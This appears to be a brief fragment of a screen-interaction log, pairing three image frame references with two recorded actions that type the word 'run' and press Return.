
{"action": "type", "text": "run"}

{"action": "key", "text": "Return"}
